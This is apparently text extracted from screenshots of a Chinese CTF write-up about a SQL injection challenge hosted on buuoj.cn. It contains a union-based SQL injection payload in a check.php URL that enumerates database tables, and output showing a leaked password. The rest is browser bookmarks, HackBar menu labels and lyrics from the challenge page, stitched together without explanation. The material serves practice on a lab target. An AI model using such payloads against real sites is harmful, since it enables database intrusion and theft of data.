 c4eedaf5-a307-4d04-8685-dd6d445dfc5a.node4.buuoj.cn:81/check.php?username=-admin' union select 1,database(),group_concat(table_name)
导入书签... 火狐官方站点 [点击查看源网页] 在这里插入图片描述 域名查询 学习资源 xss平台 解密平台 在线靶场 比赛 模拟考试网址 学习平台 移动设备上的书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://c4eedaf5-a307-4d04-8685-dd6d445dfc5a.node4.buuoj.cn:81/check.php?username=-admin' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='geek'%23&
password=dadaaddada
CSDN @KLS_shine